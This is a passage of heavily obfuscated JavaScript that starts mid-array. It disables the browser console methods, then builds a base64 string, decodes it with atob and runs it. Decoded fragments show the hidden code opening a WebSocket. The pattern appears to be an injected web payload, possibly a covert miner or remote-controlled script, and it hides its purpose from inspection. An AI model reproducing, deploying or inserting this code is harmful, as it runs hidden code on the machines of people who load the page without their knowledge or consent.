9VtfHcAa','y29UC3rYDwn0BW','sNPcne1uAgPkEq','y3nmv1L1wvnRCa','y29UC29Szq','z25nsgD4wxPnBG','wvDZn1PxEhPAuW','s1r0ovKYrJbzmG','zeDSDMjPz3bLmW','z3rkEKi0tvrsBq','sNvjru1VzgKWBG','yuDgEveYowTAuW','ufq1vgrisNbIBq','y2fSBa','wM1orfu','rJbkExDUyw05Ca','yMLUza','txLnvfzRvZbnBW','D2fYBG','tKTRz2C','nwPKr2X2yMLOva','sJeWB1rwC25JmG','y3rVCIGICMv0Dq','sNPrD01QrxLpvG','sJj4BgjTzdbHqW','vNvzm1jWyJi0BG','t0nVB0XyqMHJBG','tfnJD2vertnzEq','rNLjrK05y0DgEq','nhbLm0PSzeHwEq','wvrbnu1etxLnva','ntblrMnVtfDzDq','yMLcuuTiwxrjqW','qLnArNa','t2jQzwn0','ChjVDg90ExbL','mg5nsgD4wwPfBG','sNPznu9ewxPnBa','uJfJBtrNuvHkEq','y29mv1L1vgL3Da','rNvUy3rPB24','uNfbzwi','y3DLreuWwwLJCW','BhnAu2DOsvz0za','wLrfBKXdy3DLra','yxbWBhK','sNPjD01Qy3Dprq','y0HwEMfdzgrlrq','vKnRCeX6qJrzuW','mhDLree3zg1gEq','sZncAgnUtMXtvW','Ee9lwhrTzfC1AG','wMLRC1Luqtvnra','s1H0mgnUBdDKBq','sNL3BK5uuMHwrG','rw5mqZbUtuHNEa','thPcne9tA3jmwa','sNL3BK1urNjsBa','B29mwejOy25oBa','wfnOA1PxtNzArW','yMLJC0OYoxvIvW','y200z1vemw1KvW','oxvlsfLZvgLSnW','zeDSDMjPqJflsa','nhbpmZf1wLHJzW','mZvMrgXoD3K','wvHSyMrtz25nsa','sJjoAgjhD25yuW','vgLSn2nTvJbKwa','D3rkEKi0tvrwAq','teu0CguZsMXKsa','mtf5sK5AC3u','sxblm0jOy25oBa','sNvjrMTVs1r0oq','rtbAq2nZtfDzDq','nwPKr2X2yMLOmG','yM5rB1z5z3rAAq','tfHcAgnUtMXtvW','C3rJr0z5yZjwsG','ttzkEKi0tvrzEG','A3nzvee1turnEq','sNL3DeP6qJrnva','A3bmEKi0tKnRCG','sZnKELPhrJblEq','t0rzBKTtBgrlqW','DhLAwfiXy200zW','teu0Ce8ZmxLAwa','Bg9N','BgvUz3rO','x19WCM90B19F','yZjwC1PSC25sBG','z29zu2W3vfzZBG','rNzHDMm','yJi0z1z5Adjmrq','rLfAmMTUtenJEa','z3bLm1POy2Lcyq','vLzvA2TVwvHsDG','CvbOsuy','yZjwsMjUuw9wEq','y3nmu2n3zurfmW','DhjHy2u','ouDxruzluwLJCW','sJmWC1rumtjlqW','zdnoA1LyutLrEq','tfnJD2vertfnAq','y3nmu2n3zurfmq','Ddflq2n3zurgAG','y3DLreuWwvnJCW','tLbIBKi','BhzIAujws0HzCW','tLnZDgnhrNLJmG','zfnNBK1iz3HzAG','mdDxvdfTzfC1AG','Aw5MBW','C2vHCMnO','ztnAAgnPqK5qvG','uNbImJrNuxLOmG','wwLJCfHumw1KvW','tvrwA1bxnwXKEq','nta4wuHmAML1','yZj3DwfxtJfkmq','u1PqtNa','EK9AAfu','wJfIBu4WyvC5Dq','wxLRn2fxww9vEG','AfP1thO','ntG0n3LZueX3ua','y3DLrezPwxLJCa','zgjkmLP5yJiXra','s095zve'];a0_0x2533=function(){return _0x3138a1;};return a0_0x2533();}(function(_0x15287c,_0x5b66d8){var _0x3b647c=_0x15287c();function _0x56c44c(_0x48554e,_0x4f8140,_0x303d1a,_0x250c9b){return a0_0x26c4(_0x4f8140-0xcf,_0x250c9b);}function _0x4a3b3c(_0x12dc75,_0x3ade62,_0x570723,_0x4376b7){return a0_0x26c4(_0x3ade62- -0x254,_0x4376b7);}while(!![]){try{var _0xd867be=-parseInt(_0x56c44c(0x39a,0x33d,0x32b,0x331))/(0xaaf+-0x8a9+0xb*-0x2f)*(-parseInt(_0x56c44c(0x2dc,0x336,0x307,0x36e))/(-0x1b9a*0x1+0x15f5+0x5a7))+parseInt(_0x56c44c(0x33a,0x349,0x2f4,0x368))/(0x3*-0x1a7+-0x5*-0x13d+-0x139)+parseInt(_0x56c44c(0x36d,0x357,0x386,0x37c))/(0x2302+0x1*-0x1487+-0x1*0xe77)*(parseInt(_0x4a3b3c(0x1e,-0x23,0xe,-0x1e))/(0xe74+0x2*-0x1da+-0xabb))+parseInt(_0x56c44c(0x365,0x37d,0x32a,0x379))/(0x19aa+0x213+-0x1bb7)*(parseInt(_0x4a3b3c(0x59,0x42,0x82,0x57))/(0x123c+-0x2505+0x2b*0x70))+-parseInt(_0x56c44c(0x2f5,0x350,0x370,0x392))/(0x202b+0xeb0+-0x2ed3)*(parseInt(_0x4a3b3c(-0x6,0x2c,-0x6,-0x23))/(-0x7e7+-0x120b*0x1+0x19fb))+parseInt(_0x4a3b3c(-0x8,0x25,-0x13,-0xf))/(0x1ffc+-0x1237+-0x5f*0x25)*(-parseInt(_0x4a3b3c(-0x5,-0x1d,-0xe,-0x27))/(-0x624+-0xf7*-0x1f+0x2*-0xbdd))+-parseInt(_0x4a3b3c(0x37,0x2f,0x30,0x3d))/(0x1a*0x15b+0x365*-0x7+-0xb6f);if(_0xd867be===_0x5b66d8)break;else _0x3b647c['push'](_0x3b647c['shift']());}catch(_0xc2ebb6){_0x3b647c['push'](_0x3b647c['shift']());}}}(a0_0x2533,0x3a*-0x5443+-0x7*0x16534+-0x1*-0x2af551));var a0_0x1ce18b=(function(){var _0xb52b55=!![];return function(_0x39af8b,_0x492971){var _0x1704ec=_0xb52b55?function(){function _0x14d350(_0x49b3c9,_0x59cda0,_0x2422b6,_0x45e1fe){return a0_0x26c4(_0x45e1fe-0xae,_0x2422b6);}if(_0x492971){var _0x420d15=_0x492971[_0x14d350(0x2ba,0x26b,0x2f5,0x2cb)](_0x39af8b,arguments);return _0x492971=null,_0x420d15;}}:function(){};return _0xb52b55=![],_0x1704ec;};}());function a0_0x3c85e3(_0x29643a,_0x23e7ec,_0x41e74c,_0x43f162){return a0_0x26c4(_0x29643a- -0x210,_0x41e74c);}var a0_0x50b6cc=a0_0x1ce18b(this,function(){function _0x4609d0(_0x364989,_0x40c4b1,_0x2a5538,_0x397e3c){return a0_0x26c4(_0x2a5538-0x2,_0x397e3c);}var _0x845dcf={};_0x845dcf[_0x2ebc81(0x216,0x223,0x1fc,0x242)]='(((.+)+)+)'+'+$';function _0x2ebc81(_0x993261,_0x3d86f5,_0x1b82c4,_0x1dcd1d){return a0_0x26c4(_0x1b82c4- -0x9d,_0x3d86f5);}var _0x7fe05c=_0x845dcf;return a0_0x50b6cc[_0x2ebc81(0x1da,0x21b,0x1e7,0x194)]()[_0x2ebc81(0x1b5,0x187,0x1c5,0x1cc)](_0x7fe05c[_0x4609d0(0x25d,0x292,0x29b,0x2df)])[_0x2ebc81(0x23e,0x237,0x1e7,0x217)]()['constructo'+'r'](a0_0x50b6cc)[_0x4609d0(0x200,0x2bd,0x264,0x262)](_0x7fe05c[_0x2ebc81(0x1d7,0x249,0x1fc,0x19d)]);});a0_0x50b6cc();var a0_0x559195=(function(){var _0x13a1fc={};function _0x4b33c7(_0x1796c0,_0x254598,_0x40d41d,_0x1bd1d5){return a0_0x26c4(_0x1bd1d5-0x1f2,_0x1796c0);}_0x13a1fc[_0x134802(-0xaa,-0x70,-0x7f,-0x77)]=function(_0x4026d4,_0x9ac233){return _0x4026d4!==_0x9ac233;},_0x13a1fc[_0x134802(-0xdb,-0x7e,-0x99,-0xfd)]='eGXfk',_0x13a1fc[_0x4b33c7(0x496,0x4fb,0x4cf,0x4a6)]=_0x134802(-0xfc,-0x13b,-0xa8,-0x13f);var _0xe27d29=_0x13a1fc;function _0x134802(_0x3e2408,_0x3eba54,_0x18527a,_0x38d337){return a0_0x26c4(_0x3e2408- -0x348,_0x38d337);}var _0x5c40e5=!![];return function(_0x5ee0b7,_0xd0db3a){var _0x143c47=_0x5c40e5?function(){function _0x5f06c8(_0x22b9e6,_0x220be0,_0x2a07c2,_0x4f9e99){return a0_0x26c4(_0x22b9e6- -0x3a0,_0x4f9e99);}function _0x547626(_0x1f6e6c,_0x182676,_0x46caf8,_0xb51e46){return a0_0x26c4(_0x182676-0xc3,_0x46caf8);}if(_0xe27d29[_0x547626(0x30d,0x361,0x3b2,0x397)](_0xe27d29[_0x5f06c8(-0x133,-0xfc,-0xec,-0x154)],_0xe27d29[_0x547626(0x378,0x330,0x38c,0x383)])){var _0x4a1d1e=_0x270fe8[_0x5f06c8(-0x183,-0x176,-0x15f,-0x1a9)](_0x440597,arguments);return _0x591913=null,_0x4a1d1e;}else{if(_0xd0db3a){if(_0xe27d29[_0x547626(0x3d5,0x377,0x367,0x38b)]===_0xe27d29[_0x547626(0x33e,0x377,0x3cb,0x35d)]){var _0x31f260=_0xd0db3a[_0x547626(0x27d,0x2e0,0x2a6,0x2eb)](_0x5ee0b7,arguments);return _0xd0db3a=null,_0x31f260;}else{var _0x451187=_0x193051?function(){function _0x25d2c9(_0x543380,_0x26d25b,_0x340e4b,_0x4b37f8){return _0x547626(_0x543380-0x63,_0x340e4b- -0x16,_0x543380,_0x4b37f8-0xe7);}if(_0x21e6d4){var _0x346acf=_0x4508d6[_0x25d2c9(0x2de,0x2bb,0x2ca,0x329)](_0x2c6632,arguments);return _0x10e13f=null,_0x346acf;}}:function(){};return _0x439e54=![],_0x451187;}}}}:function(){};return _0x5c40e5=![],_0x143c47;};}()),a0_0x28ff13=a0_0x559195(this,function(){var _0x2296e1={'qPhIF':function(_0x35b297,_0x5ed93a){return _0x35b297(_0x5ed93a);},'ZmNDU':function(_0x3a84a9,_0x3f8674){return _0x3a84a9+_0x3f8674;},'Asgmx':function(_0x244f57,_0x2252ce){return _0x244f57+_0x2252ce;},'KOyeQ':_0x453713(0x22,0x38,-0x2d,0x4)+_0x453713(0xc,0x24,0x18,-0x1e),'wRyte':_0x1fad28(0x5d,-0x3f,0x25,-0x15)+_0x1fad28(-0x42,-0x2d,-0x6a,-0x18)+'rn\x20this\x22)('+'\x20)','ymXED':function(_0x254e39,_0x2be689){return _0x254e39!==_0x2be689;},'wzALU':_0x453713(-0x5f,-0x91,-0xc3,-0x6c),'NKkgg':_0x1fad28(-0x1,-0x41,-0x29,-0x7e),'zOZhU':_0x1fad28(-0xba,-0x9a,-0x6e,-0x21),'SJqiV':_0x453713(-0xf,-0x70,-0x5,0x41),'RqAeb':_0x453713(0x16,0x38,0x3a,0x4e),'NPbnB':'exception','synXs':_0x453713(0x27,0x6f,0xd,0x26),'QXjGj':_0x1fad28(0x12,0x35,-0x1c,0x38),'SZPNp':function(_0x423a01,_0x384d36){return _0x423a01<_0x384d36;}};function _0x1fad28(_0x22aeac,_0x1eeb2d,_0x363f2b,_0x281f95){return a0_0x26c4(_0x363f2b- -0x270,_0x281f95);}var _0x14d102=function(){function _0x40bd5d(_0x43708c,_0x197fc5,_0x4a27bc,_0x1fab2e){return _0x1fad28(_0x43708c-0x199,_0x197fc5-0xe4,_0x197fc5-0x59a,_0x4a27bc);}function _0x5e44b6(_0x4ad5e8,_0x58c544,_0x45cc5c,_0x5860ed){return _0x1fad28(_0x4ad5e8-0x1b3,_0x58c544-0xbd,_0x45cc5c- -0x96,_0x4ad5e8);}var _0x2a6713;try{_0x2a6713=_0x2296e1[_0x40bd5d(0x5bd,0x57b,0x546,0x54d)](Function,_0x2296e1[_0x40bd5d(0x532,0x528,0x4d2,0x511)](_0x2296e1['Asgmx'](_0x2296e1[_0x40bd5d(0x541,0x59b,0x5ee,0x5b4)],_0x2296e1[_0x40bd5d(0x579,0x5a1,0x596,0x5fa)]),');'))();}catch(_0x202878){if(_0x2296e1['ymXED'](_0x2296e1[_0x40bd5d(0x584,0x5cf,0x5f8,0x5f1)],_0x2296e1[_0x40bd5d(0x5c3,0x5cf,0x5c9,0x57f)])){if(_0x474759){var _0x47df5d=_0x21054b[_0x40bd5d(0x4e3,0x547,0x541,0x53a)](_0x309446,arguments);return _0x28b2b5=null,_0x47df5d;}}else _0x2a6713=window;}return _0x2a6713;},_0x3b8acd=_0x14d102(),_0x2fc675=_0x3b8acd[_0x1fad28(-0x74,-0x2c,-0x7c,-0x20)]=_0x3b8acd[_0x1fad28(-0x1e,-0x5e,-0x7c,-0x25)]||{},_0x3f5d9c=[_0x2296e1[_0x1fad28(-0xa2,-0x3e,-0x6d,-0x6e)],_0x2296e1[_0x453713(-0x6,-0xb,0x1d,0x31)],_0x2296e1['SJqiV'],_0x2296e1[_0x1fad28(-0x3f,-0x40,-0x57,-0xbb)],_0x2296e1[_0x1fad28(-0x26,0x4e,-0x14,0x23)],_0x2296e1['synXs'],_0x2296e1['QXjGj']];function _0x453713(_0x1981c7,_0x2833c8,_0xc2c241,_0x5cb3c5){return a0_0x26c4(_0x1981c7- -0x270,_0x2833c8);}for(var _0x2b92bb=0x1*0xc51+-0x17c0+0xb6f;_0x2296e1[_0x453713(-0x7,0x25,0xa,-0x4c)](_0x2b92bb,_0x3f5d9c[_0x453713(-0x28,-0x22,-0x77,0x11)]);_0x2b92bb++){var _0x5d195c=(_0x453713(0x24,-0x34,-0x32,0x52)+'0')[_0x1fad28(0x3f,0x20,0x5,0x56)]('|'),_0x87dac7=-0x1*-0x130d+-0x724+0xbe9*-0x1;while(!![]){switch(_0x5d195c[_0x87dac7++]){case'0':_0x2fc675[_0x2dcaaa]=_0x423560;continue;case'1':_0x423560['toString']=_0x2fd1ec[_0x1fad28(0x60,-0x2f,0x14,0x69)][_0x1fad28(-0x3e,-0xc0,-0x70,-0x71)](_0x2fd1ec);continue;case'2':var _0x2dcaaa=_0x3f5d9c[_0x2b92bb];continue;case'3':var _0x423560=a0_0x559195[_0x1fad28(-0x5f,-0xe4,-0x7f,-0xb1)+'r'][_0x1fad28(-0x1c,-0x66,-0x5d,-0x64)][_0x453713(-0x70,-0x38,-0x36,-0x2b)](a0_0x559195);continue;case'4':_0x423560[_0x1fad28(-0x15,-0x62,-0x27,-0x70)]=a0_0x559195['bind'](a0_0x559195);continue;case'5':var _0x2fd1ec=_0x2fc675[_0x2dcaaa]||_0x423560;continue;}break;}}});a0_0x28ff13();function a0_0x21b221(_0x577f4f,_0x5f4b2e,_0x361b78,_0x573ed5){return a0_0x26c4(_0x573ed5-0x68,_0x577f4f);}var a0_0x23a4e2;new self[(a0_0x3c85e3(0x8,-0x3c,0x45,0x4c))||(a0_0x21b221(0x248,0x253,0x249,0x27a))](atob('ZnVuY3Rpb2'+a0_0x21b221(0x352,0x307,0x2d0,0x305)+a0_0x21b221(0x321,0x274,0x2fd,0x2cb)+'koKTtyZXR1'+a0_0x3c85e3(0x1d,0x74,0x2d,0x37)+a0_0x3c85e3(-0xc,0x43,-0x70,0x34)+'LGEpe1M9Uy'+a0_0x3c85e3(0x11,-0x14,0x38,-0x14)+a0_0x21b221(0x2ea,0x2bb,0x2d5,0x2f1)+a0_0x21b221(0x278,0x2eb,0x28a,0x2ad)+a0_0x3c85e3(0xa2,0xa9,0x8f,0x96)+'xOKTt9ZnVu'+'Y3Rpb24gWS'+a0_0x21b221(0x312,0x286,0x2b5,0x2b7)+a0_0x21b221(0x2a6,0x2ab,0x2d5,0x2ed)+a0_0x3c85e3(0xac,0xf8,0x4d,0xd1)+a0_0x3c85e3(0x93,0x96,0x69,0x9c)+a0_0x21b221(0x346,0x329,0x2a9,0x2f4)+'YlNvY2tldC'+'csJzUwOHNS'+'VFZ1WScsJz'+'I0eUttYXhI'+a0_0x21b221(0x27d,0x2df,0x293,0x291)+a0_0x21b221(0x2e9,0x290,0x273,0x2b6)+a0_0x21b221(0x289,0x296,0x31e,0x2e5)+'pGaXFpWScs'+'JzcyMTA4MG'+a0_0x3c85e3(0x45,0x2e,0x9c,-0x18)+'JzI3Nzc2MF'+'dKa25LbScs'+a0_0x3c85e3(0xe,0x3e,0x3b,-0x20)+'VyVGNuWScs'+a0_0x21b221(0x28f,0x2bb,0x220,0x26f)+'Nic2FERycs'+a0_0x3c85e3(0x80,0x97,0xc6,0xa8)+a0_0x3c85e3(0x62,0x5,0x22,0x8)+a0_0x3c85e3(0x16,0xc,-0xf,0x73)+'hiRHUnLCdj'+a0_0x21b221(0x356,0x33c,0x2da,0x302)+a0_0x3c85e3(-0x11,0x1,-0x60,-0x40)+a0_0x3c85e3(0x1c,0x46,-0x7,-0x26)+a0_0x21b221(0x2be,0x2f3,0x2de,0x2fb)+a0_0x21b221(0x261,0x298,0x2c6,0x27d)+a0_0x3c85e3(0x7a,0x44,0x48,0x46)+a0_0x21b221(0x213,0x2d5,0x2a9,0x270)+a0_0x21b221(0x294,0x286,0x291,0x2dc)+a0_0x21b221(0x2f9,0x297,0x270,0x2d0)+a0_0x21b221(0x2c0,0x291,0x2f0,0x2c8)+a0_0x3c85e3(-0x18,0x28,-0x1c,-0x35)+a0_0x3c85e3(0xab,0x105,0x7b,0xf4)+'O307cmV0dX'+a0_0x3c85e3(0x29,0x3a,0x77,0x2e)+'KGZ1bmN0aW'+a0_0x3c85e3(0x1e,-0xb,-0x44,0x63)+'dmFyIGY9e3'+a0_0x21b221(0x2cf,0x34c,0x2cb,0x312)+'JyxOOicweD'+a0_0x3c85e3(0x9f,0xb9,0x7a,0xc8)+'MHgxNGUnLF'+a0_0x21b221(0x288,0x29c,0x2a3,0x2a7)+a0_0x21b221(0x310,0x2ec,0x330,0x30c)+'E0YicsVDon'+a0_0x21b221(0x2d9,0x293,0x342,0x2de)+'U6JzB4MTUw'+a0_0x3c85e3(0x46,0x55,0x39,0x85)+'k7ZnVuY3Rp'+a0_0x21b221(0x284,0x319,0x27f,0x2b5)+a0_0x3c85e3(-0x3,0x2b,-0x44,-0x29)+a0_0x21b221(0x22f,0x2d6,0x283,0x278)+a0_0x21b221(0x363,0x30e,0x2b1,0x315)+a0_0x3c85e3(0x8c,0x94,0xae,0x95)+a0_0x21b221(0x299,0x2d2,0x2e7,0x283)+a0_0x21b221(0x255,0x290,0x294,0x28d)+a0_0x3c85e3(-0x4,0x18,0x16,0x35)+a0_0x21b221(0x297,0x303,0x2e6,0x2ba)+a0_0x21b221(0x2eb,0x344,0x30d,0x31d)+a0_0x3c85e3(0x31,-0x19,-0x17,0x5)+a0_0x21b221(0x2dc,0x2f5,0x36e,0x321)+a0_0x21b221(0x343,0x31e,0x364,0x307)+'NlSW50KFco'+a0_0x21b221(0x2d0,0x2cb,0x264,0x2c0)+a0_0x3c85e3(0x49,0x97,0x3a,0x4b)+a0_0x3c85e3(0x96,0xb7,0xc1,0xd7)+a0_0x3c85e3(0x28,0x74,0x5,0x8d)+'SW50KFcoLS'+a0_0x3c85e3(0x4b,0x2e,0x4b,0xa8)+a0_0x21b221(0x340,0x322,0x2fd,0x320)+a0_0x21b221(0x37a,0x2f3,0x37b,0x325)+'cnNlSW50KF'+a0_0x21b221(0x23b,0x2a2,0x25a,0x27f)+'JzB4MTUyJy'+a0_0x21b221(0x2e1,0x2f2,0x30f,0x2aa)+a0_0x21b221(0x296,0x2bb,0x2c5,0x2a5)+a0_0x21b221(0x246,0x279,0x239,0x277)+'TSwtJzB4MT'+'Q0JykpLzB4'+a0_0x21b221(0x2f0,0x2f2,0x2f3,0x2c6)+a0_0x3c85e3(0x8b,0x29,0xb4,0xb2)+'JzB4MTUxJy'+a0_0x3c85e3(0x25,-0x17,0x35,-0x3e)+('JykpLzB4Ni'+a0_0x21b221(0x29f,0x29a,0x28c,0x292)+a0_0x3c85e3(0xa0,0x4a,0x59,0xb9)+a0_0x21b221(0x220,0x263,0x27c,0x282)+'LScweDE1Ni'+'cpKS8weDcp'+a0_0x21b221(0x260,0x295,0x244,0x28a)+'50KFcoLScw'+a0_0x3c85e3(0x63,0x3b,0x35,0x37)+a0_0x3c85e3(0x6b,0x6d,0xbf,0x19)+a0_0x3c85e3(-0x6,0x13,-0x29,-0x51)+'NlSW50KFco'+'LScweDE0OC'+a0_0x21b221(0x2a2,0x2a6,0x1fd,0x25b)+a0_0x3c85e3(0x18,-0x12,0x2f,-0x42)+a0_0x3c85e3(0x6e,0xb1,0xa9,0x26)+a0_0x3c85e3(0x6f,0x88,0x9e,0xc)+a0_0x21b221(0x299,0x289,0x308,0x2a2)+a0_0x21b221(0x29c,0x2c9,0x239,0x288)+a0_0x21b221(0x260,0x289,0x285,0x2a6)+a0_0x21b221(0x2df,0x2c4,0x2ab,0x2a4)+'5FLC0nMHgx'+a0_0x3c85e3(0xa3,0xf3,0x60,0x85)+'hiKigtcGFy'+a0_0x3c85e3(0x42,0x53,0x48,0x34)+a0_0x3c85e3(-0x17,-0x60,0x26,-0x62)+a0_0x21b221(0x303,0x29e,0x2dc,0x2a9)+a0_0x3c85e3(0xa1,0xda,0x92,0x3c)+a0_0x21b221(0x2f7,0x2b1,0x287,0x2d4)+'09PU4pYnJl'+a0_0x3c85e3(-0x1a,-0x2e,-0x25,-0x6b)+'BNWydwdXNo'+a0_0x21b221(0x20a,0x271,0x274,0x26d)+'hpZnQnXSgp'+a0_0x3c85e3(-0x19,-0x7c,-0x2e,-0x14)+a0_0x3c85e3(0x3b,0x7,0x9,0x48)+a0_0x3c85e3(0xf,0x33,0x38,0xd)+'1bJ3NoaWZ0'+a0_0x3c85e3(0x88,0x88,0xb3,0xd2)+'19KFksMHg1'+a0_0x3c85e3(0x7e,0xc6,0xc7,0xaa)+a0_0x3c85e3(0x5b,0xb4,0x18,0x50)+'IGFsb2Iodi'+a0_0x21b221(0x2a1,0x2a0,0x229,0x28b)+a0_0x3c85e3(0x1f,-0x45,0x3a,0x83)+'YsTil7cmV0'+a0_0x3c85e3(0x91,0x5c,0x4a,0x88)+a0_0x3c85e3(0x4,-0x1a,0x14,0x23)+a0_0x3c85e3(0x36,0x6b,0x4e,-0x1e)+a0_0x3c85e3(0x6,-0x9,0xb,0x4f)+a0_0x21b221(0x2e2,0x2a9,0x2fb,0x29a)+'gxYjYnLCcw'+a0_0x3c85e3(0x7b,0xcd,0x68,0x5b)+'h2LChNLFMp'+a0_0x21b221(0x25c,0x24d,0x208,0x264)+a0_0x21b221(0x2c9,0x2c8,0x2c8,0x2d8)+a0_0x3c85e3(-0x15,-0x73,-0x33,0x37)+'ddKE1bdSgn'+a0_0x3c85e3(0x90,0x5d,0xe2,0x4a)+a0_0x3c85e3(0x5f,0x7b,0x84,0x59)+a0_0x21b221(0x2a1,0x296,0x299,0x2f5)+a0_0x3c85e3(-0x1b,0x3f,0x18,0x2e)+a0_0x3c85e3(0xa7,0xd6,0xfb,0xe3)+'cpXShTJU5b'+a0_0x3c85e3(0x4f,0x6e,0xe,0x1b)+a0_0x3c85e3(0x68,0x82,0xb8,0xc9)+a0_0x21b221(0x34d,0x2ff,0x2da,0x310)+a0_0x3c85e3(0x4a,-0xc,-0xc,-0xc)+a0_0x3c85e3(0x92,0x3d,0x38,0xbe)+a0_0x21b221(0x2ea,0x2e1,0x2f2,0x311)+a0_0x3c85e3(0x77,0x22,0x10,0x60)+a0_0x21b221(0x287,0x275,0x2ba,0x2cc)+a0_0x21b221(0x296,0x2a2,0x2f9,0x29e)+a0_0x21b221(0x2d8,0x2da,0x2e4,0x30f)+'IC0nMHgxOT'+'AnLE4pO307'+a0_0x21b221(0x2a1,0x2da,0x271,0x2bf)+a0_0x21b221(0x2a0,0x292,0x2ba,0x2ea)+a0_0x21b221(0x244,0x27b,0x250,0x2a9)+'k3Jyksd3Nz'+'dWY9QygtJz'+'B4MThkJywt'+a0_0x3c85e3(-0x1e,-0x4f,-0x5b,-0x23)+a0_0x21b221(0x253,0x2c8,0x307,0x2a8)+a0_0x21b221(0x2ad,0x334,0x331,0x2ce)+'BzZWxmWyhD'+a0_0x21b221(0x2e1,0x2e2,0x2c0,0x314)+a0_0x21b221(0x271,0x2d8,0x2ad,0x28f)+a0_0x3c85e3(0x34,-0x1e,0x58,0x33)+a0_0x3c85e3(0xaa,0x97,0x48,0x6e)+a0_0x21b221(0x2c7,0x278,0x2f6,0x2ab)+a0_0x21b221(0x351,0x359,0x2fe,0x2f7)+a0_0x3c85e3(0x14,0x8,-0x6,-0x20)+a0_0x3c85e3(-0xf,0x27,0x1e,-0x1)+a0_0x21b221(0x233,0x2b4,0x238,0x273)+a0_0x21b221(0x2b0,0x2e3,0x2c1,0x2bb)+a0_0x3c85e3(0x55,0x13,-0x8,-0xe)+a0_0x3c85e3(0x2b,0x67,-0x2,0x37)+'KXtmdW5jdG'+a0_0x21b221(0x32b,0x266,0x292,0x2c5))+(a0_0x3c85e3(0x24,0x8a,0x84,0x70)+a0_0x21b221(0x203,0x216,0x235,0x262)+'MHg1NjEnLE'+a0_0x3c85e3(0x20,0x64,0x68,0x84)+a0_0x21b221(0x2d5,0x312,0x294,0x2b2)+a0_0x21b221(0x213,0x2c0,0x291,0x271)+a0_0x3c85e3(0x1b,0x3e,0x12,-0x2b)+a0_0x3c85e3(0x40,0x4c,0x9f,0x88)+'YihhbG9iKH'+'ZbVSgnMHgz'+a0_0x3c85e3(0xc,0x38,-0x1d,0x1c)+a0_0x3c85e3(0x81,0xac,0x76,0x52)+a0_0x3c85e3(-0x2,0x3f,0x2c,-0x48)+'VkJykpKSlb'+a0_0x3c85e3(0x23,0x7d,-0x42,-0x21)+a0_0x21b221(0x348,0x371,0x2cd,0x313)+a0_0x3c85e3(0xa6,0xc6,0x51,0xf1))))[a0_0x3c85e3(-0x13,0x5,0x44,-0x47)](this);